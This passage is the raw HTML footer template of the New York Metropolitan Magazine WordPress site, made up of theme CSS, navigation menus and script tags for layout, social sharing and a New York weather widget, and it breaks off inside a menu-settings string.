<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6967f85fddf2d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d978c52c92","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.9" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.9" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.9" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[10.2,50.4],"today_humidity":52,"today_wind_speed":[2.2,1.4],"today_min":[8.3,47],"today_max":[11.2,52.1],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1768424400,"day_name":"Wed","day_temp":[10,50],"owm_day_index":0},{"timestamp":1768435200,"day_name":"Thu","day_temp":[8,46],"owm_day_index":1},{"timestamp":1768521600,"day_name":"Fri","day_temp":[1,34],"owm_day_index":9},{"timestamp":1768608000,"day_name":"Sat","day_temp":[7,44],"owm_day_index":17},{"timestamp":1768694400,"day_name":"Sun","day_temp":[5,40],"owm_day_index":25},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-2,28],"owm_day_index":33}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_